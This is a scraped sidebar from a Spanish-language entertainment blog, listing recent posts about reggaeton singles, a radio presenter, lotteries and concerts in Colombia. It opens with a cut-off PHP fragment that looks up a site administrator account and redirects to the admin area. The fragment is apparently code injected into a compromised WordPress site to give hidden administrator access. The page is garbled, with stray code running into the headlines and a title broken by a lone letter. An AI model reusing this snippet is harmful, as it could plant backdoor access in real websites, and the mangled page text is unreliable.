
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
e
Colombia, post pandemia